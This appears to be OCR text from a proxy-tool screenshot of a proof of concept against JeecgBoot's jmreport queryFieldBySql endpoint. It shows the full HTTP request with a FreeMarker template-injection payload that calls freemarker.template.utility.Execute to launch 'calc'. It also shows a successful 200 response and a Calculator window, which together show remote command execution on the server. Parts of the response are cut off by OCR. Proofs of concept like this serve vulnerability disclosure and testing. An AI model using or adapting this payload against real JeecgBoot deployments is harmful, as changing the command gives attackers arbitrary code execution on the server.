 美化 Raw Hex
1 POST /jeecg-boot/jmreport/queryFieldBySql HTTP/1.1
2 Host: 192.168.9.100:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Content-Type: application/json
11 Connection: close
12 Content-Length: 110
13
14 {
15 "sql":
"<#assign ex=\"freemarker.template.utility.Execute\"?new()>${ex(\"ca
lc\")}",
16 "type":"0"
17 }
搜索
0高亮
美化 Raw Hex 页面渲染
1 HTTP/1.1 200
2 Vary:
origin,access-con
st-headers,ac
cept-encoding
3 Content-Type: app
4 Date: Sat, 30 Aug
5 Connection: close
6 Content-Length: 1
7
8 {
"success":true,
"message":"",
"code":200,
"result":{
"message":"瑙
},
"timestamp":175
}
搜索
0高亮
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =